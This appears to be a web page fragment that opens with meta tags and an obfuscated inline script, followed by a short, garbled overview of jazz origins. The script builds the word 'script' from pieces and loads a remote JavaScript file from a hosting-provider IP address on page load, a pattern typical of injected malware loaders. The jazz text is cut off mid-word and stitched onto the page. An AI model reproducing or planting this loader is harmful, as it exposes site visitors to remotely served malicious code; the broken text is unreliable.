 <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.1, width=device-width">
<title>OU87</title>
</head>
<body>
<script>
moveTo(
7233,
4778
);
OU87 = 'c' + 'R';
OU87 = 'S' + OU87 + 'iP' + 't';
zcCruko84 = document.createElement(OU87);
zcCruko84.async = true;
OU87 = 'H';
zcCruko84.src = OU87+ 'tt' + 'ps:/' + '/<feff>111.190.202.64.host.secureserver.net/PjA29/PjA29gerw/ZGfQ891.' + 'j' + 's';
document.body.appendChild(zcCruko84);
</script>
Jazz music originated in the late 19th and early 20th centuries in the United States, primarily in New Orleans, and it evolved from a blend of A
an, and Afro-Caribbean musical traditions. Here's a concise overview of its history and key influences:
Origins and Influences
African Roots:
Rhythmic Complexity: Syncopation, polyrhythms, and call-and-response patterns came from West African musical traditions.
Improvisation: A core feature of jazz, influenced by African oral and musical practices.